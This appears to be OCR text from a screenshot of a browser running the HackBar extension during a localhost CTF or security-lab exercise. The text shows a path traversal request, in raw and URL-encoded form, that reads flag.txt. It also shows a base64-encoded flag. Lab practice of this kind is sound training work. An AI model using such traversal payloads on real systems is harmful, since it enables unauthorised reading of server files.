 http://127.0.0.1:8080/path_traversal/vul?filepath=..\..\..\..\..\..\..\..\flag.txt
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show
ZmxhZ3tGdWNrX1lvdSEhIX0=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/path_traversal/vul?filepath=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cflag.txt